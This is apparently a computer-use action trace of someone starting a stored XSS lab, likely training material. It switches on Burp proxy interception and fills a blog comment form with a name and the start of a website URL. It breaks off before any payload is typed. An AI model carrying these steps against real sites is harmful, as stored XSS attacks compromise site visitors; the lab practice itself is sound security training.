
mouse_move(954, 377)

- Launch the stored XSS onclick lab from its description page
left_click(954, 377)

- Switch on proxy interception in Burp's Proxy Intercept view
left_click(24, 73)

left_click(176, 107)

scroll("down", 3)

- Open the first blog post and forward its intercepted request, scrolling to the comments
left_click(765, 367)

left_click(37, 108)

scroll("down", 3)

scroll("down", 3)
type("Comment 1")

type("s0mm3r")

type("http")

type("://a")
